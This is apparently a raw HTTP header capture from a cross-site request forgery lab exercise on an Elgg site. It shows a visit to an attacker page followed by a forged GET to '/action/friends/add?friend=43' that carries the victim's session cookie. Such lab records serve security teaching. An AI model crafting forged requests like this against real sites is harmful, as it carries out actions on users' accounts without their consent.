 http://www.csrflabattacker.com/
GET HTTP/1.1 200 OK
Host:www.csrflabattacker.com
User-Agent:Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept:text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:en-US,en;q=0.5
Accept-Encoding:gzip, deflate
Connection:keep-alive
Upgrade-Insecure-Requests:1
Date:Sun, 14 Apr 2019 20:59:44 GMT
Server:Apache/2.4.18 (Ubuntu)
Last-Modified:Sun, 14 Apr 2019 20:47:41 GMT
ETag:"f1-58683a5a4d4be-gzip"
Accept-Ranges:bytes
Vary:Accept-Encoding
Content-Encoding:gzip
Content-Length:195
Keep-Alive:timeout=5, max=100
Connection:Keep-Alive
Content-Type:text/html
-----------------------
http://www.csrflabelgg.com/action/friends/add?friend=43
GET HTTP/1.1 302 Found
Host:www.csrflabelgg.com
User-Agent:Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept:*/*
Accept-Language:en-US,en;q=0.5
Accept-Encoding:gzip, deflate
Referer:http://www.csrflabattacker.com/
Cookie:Elgg=12nfhsodn8o973ch1m1ka4hpf6
Connection:keep-alive
Date:Sun, 14 Apr 2019 20:59:44 GMT
Server:Apache/2.4.18 (Ubuntu)
Expires:Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control:no-store, no-cache, must-revalidate
Pragma:no-cache
Location:http://www.csrflabattacker.com/
Content-Length:0
Keep-Alive:timeout=5, max=100
Connection:Keep-Alive
Content-Type:text/html;charset=utf-8